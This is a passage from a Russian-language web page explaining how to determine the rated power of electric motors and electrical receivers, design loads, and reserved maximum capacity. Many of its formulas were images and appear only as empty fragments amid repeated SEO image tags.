переменного тока коэффициент мощности cosϕ приближенно принимается за постоянную величину:</p><p>P ном = М вр ∙ ω ном,</p><p>где М вр – значение вращающего момента,</p><p>ω ном – номинальная угловая скорость двигателя.</p><h3>Определение номинальной мощности опытным путем</h3><p>Помогут практические измерения и счетчик электроэнергии:</p><blockquote><p>Необходимо полностью отключить все прочие источники потребления электроэнергии: освещение, электроприборы и т.д.</p></blockquote><blockquote><p>В случае использования электронного счетчика следует подключить двигатель под нагрузкой на 5-6 минут, на электронном дисплее отобразиться величина нагрузки в кВт.</p></blockquote><p>Дисковый счетчик проводит измерения в кВт∙час. Следует записать последние показания и включить двигатель на 10 минут с точностью до секунды. После остановки электромашины отнять из полученного значения записанные показания и умножить на 6. Полученное число и будет являться активной механической мощностью двигателя.</p><p>При использовании этого метода важно правильно подобрать нагрузку, поскольку при ее недостаточности или перегрузке определяемый показатель будет далек от номинальной мощности электродвигателя.</p><p><i><b>Номинальная активная мощность ЭП</b></i></p><p>(<br/><b>)</b> <br/>– это мощность, потребляемая из сети при номинальной нагрузке ЭП, при которой он должен работать длительное время в установившемся режиме без превышения допустимой температуры.</p><p>Для длительного режима работы ЭП</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript></p><p>равна паспортной величине</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>:</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>.</p><p>Для приемников, работающих в повторно-кратковременном режиме, номинальную мощность определяют по паспортной мощности путем приведения ее к длительному режиму работы (ПВ=1) в соответствии с формулами:</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>,</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>паспортная величина, о.е.;</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>– коэффициент включения, рассчитывается по графику нагрузки ЭП, см. формулу (2.1).</p><p>Для электродвигателей мощность, потребляемая из сети, называется присоединенной мощностью</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>и определяется по выражению:</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>,</p><p>– номинальная мощность, развиваемая на валу двигателя, кВт;</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>–номинальный КПД электродвигателя, о.е.</p><p><i><b>Номинальная реактивная мощность ЭП</b></i></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript></p><p>) – реактивная мощность, потребляемая им из сети при номинальной активной мощности и номинальном напряжении. <br/>Для ЭП, работающего в длительном режиме, величина</p><p>вычисляется по формуле</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>,</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>соответствует номинальному</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>ЭП ( – паспортная величина).</p><p>Для ЭП, работающего в повторно-кратковременном режиме, величина</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript></p><p>вычисляется по формуле</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>.</p><p><i><b>Номинальная полная мощность ЭП</b></i></p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>.</p><h2>Расчетная мощность (определение)</h2><p>Одним из основных этапов проектирования систем электроснабжения объекта является правильное определение ожидаемых (расчетных) электрических нагрузок как отдельных ЭП, так и узлов нагрузки на всех уровнях системы электроснабжения.</p><p>Расчетные значения нагрузок – это нагрузки, соответствующие такой неизменной токовой нагрузке (</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript></p><p>), которая эквивалентна фактической изменяющейся во времени нагрузке по наибольшему тепловому воздействию (не превышая допустимых значений) на элемент системы электроснабжения.</p><p>Существуют различные методы определения расчетных электрических нагрузок, которые в свою очередь делятся на основные; и вспомогательные.</p><p>К расчётным электрическим нагрузкам относятся расчётные значения активной мощности (</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript></p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>), полной мощности ( ) и тока (</p><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript> <br/>).</p><h2>Как рассчитывается резервируемая максимальная мощность?</h2><h3>Как рассчитывается резервируемая максимальная мощность?</h3><p><b>Вопрос: Как рассчитывается резервируемая максимальная мощность?</b><br/><b>Ответ:</b></p><p>Добрый день. По нормативке: Резервируемая максимальная мощность определяется как разность между максимальной мощностью энергопринимающих устройств потребителя и мощностью, использованной в соответствующем расчетном периоде для определения размера обязательств потребителя по оплате услуг по передаче электрической энергии</p><p>А проще: Резервируемая максимальная мощность — это разность между максимальной мощностью и фактической мощностью</p><p>По нормативке фактическая мощность определяется так: Мощность, использованная в соответствующем расчетном периоде для определения размера обязательств потребителя по оплате услуг по передаче электрической энергии, принимается равной среднему арифметическому значению из максимальных значений в каждые рабочие сутки расчетного периода из суммарных по всем точкам поставки на соответствующем уровне напряжения, относящимся к энергопринимающему устройству (совокупности энергопринимающих устройств) потребителя электрической энергии (мощности) почасовых объемов потребления электрической энергии в установленные системным оператором плановые часы пиковой нагрузки.</p><p>Если это перевести на простой язык, то фактическая мощность, рассчитывается как среднее значение из максимальных значений в часы пиковой нагрузки (в часы СО) за каждый рабочий день</p><p>Фактическая мощность для расчёта величины РММ считается так:</p><p>Часы пиковой нагрузки (часы СО) устанавливаются Системным оператором на год вперёд</p><p>Максимальная мощность — это та мощность, которая зафиксирована в Акте разграничения балансовой принадлежности (или в договоре электроснабжения). То есть эта та мощность которую вам разрешено выбирать из 